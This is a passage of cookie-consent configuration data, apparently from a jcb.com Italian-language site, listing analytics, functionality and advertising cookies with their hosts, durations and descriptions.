Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie è impostato da Inspectlet e viene utilizzato per registrare le prestazioni del sito Web e del server ad ogni visita al sito. I dati vengono aggregati e analizzati; pertanto, rimane anonimo al momento dell'uso.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Google Analytics","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"Questo dominio è controllato da New Relic, che fornisce una piattaforma per monitorare le prestazioni delle applicazioni web e mobili.","thirdPartyDescription":"Questo dominio è controllato da New Relic, che fornisce una piattaforma per monitorare le prestazioni delle applicazioni web e mobili.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"2fad0d8f-1753-40e5-a9af-69042722a810","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Questi cookie consentono al sito di fornire funzionalità e personalizzazione avanzate. Possono essere impostati da noi o da provider di terze parti i cui servizi sono stati aggiunto alle nostre pagine. Se non si autorizzano questi cookie, alcuni o tutti questi servizi potrebbero non funzionare correttamente.","GroupDescriptionOTT":"Questi cookie consentono al sito di fornire funzionalità e personalizzazione avanzate. Possono essere impostati da noi o da provider di terze parti i cui servizi sono stati aggiunto alle nostre pagine. Se non si autorizzano questi cookie, alcuni o tutti questi servizi potrebbero non funzionare correttamente.","GroupNameMobile":"Cookie di funzionalità","GroupNameOTT":"Cookie di funzionalità","GroupName":"Cookie di funzionalità","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"Questo dominio è di proprietà di Vimeo. La principale attività commerciale è: Video Hosting/Sharing","thirdPartyDescription":"Questo dominio è di proprietà di Vimeo. La principale attività commerciale è: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"Questo dominio è di proprietà di Vimeo. La principale attività commerciale è: Video Hosting/Sharing","thirdPartyDescription":"Questo dominio è di proprietà di Vimeo. La principale attività commerciale è: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"ef5ded1e-701c-4b4e-8ff4-24c86a6970e6","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Questi cookie possono essere impostati tramite il nostro sito dai nostri partner pubblicitari. Possono essere utilizzati da queste aziende per costruire un profilo dei tuoi interessi e mostrarti annunci pertinenti su altri siti. Non memorizzano direttamente informazioni personali, ma sono basati unicamente sull'individuazione del tuo browser e del tuo dispositivo internet. Se non si accettano questi cookie, riceverai una pubblicità meno mirata.","GroupDescriptionOTT":"Questi cookie possono essere impostati tramite il nostro sito dai nostri partner pubblicitari. Possono essere utilizzati da queste aziende per costruire un profilo dei tuoi interessi e mostrarti annunci pertinenti su altri siti. Non memorizzano direttamente informazioni personali, ma sono basati unicamente sull'individuazione del tuo browser e del tuo dispositivo internet. Se non si accettano questi cookie, riceverai una pubblicità meno mirata.","GroupNameMobile":"Cookie per pubblicità mirata","GroupNameOTT":"Cookie per pubblicità mirata","GroupName":"Cookie per pubblicità mirata","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"Questo cookie viene utilizzato da Bing per determinare quali annunci devono essere mostrati che potrebbero essere rilevanti per l'utente finale che utilizza il sito.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"Si tratta di un cookie utilizzato da Microsoft Bing Ads ed è un cookie di tracciamento. Ci consente di interagire con un utente che ha precedentemente visitato il nostro sito web.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Nome cookie associato ai servizi dell'automazione del marketing e della piattaforma di lead generation Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Utilizzato da Facebook per fornire una serie di prodotti pubblicitari come offerte in tempo reale da inserzionisti di terze parti","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Cookie di monitoraggio delle conversioni di Google","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Utilizzato per attribuire commissioni agli affiliati quando arrivi sul sito Web da un link di riferimento di affiliazione. Viene impostato quando fai clic su uno dei nostri link e lo fai sapere all'inserzionista e a noi sul sito Web da cui sei venuto.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Questo cookie è generalmente fornito da dotomi.com e viene utilizzato per scopi pubblicitari.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising 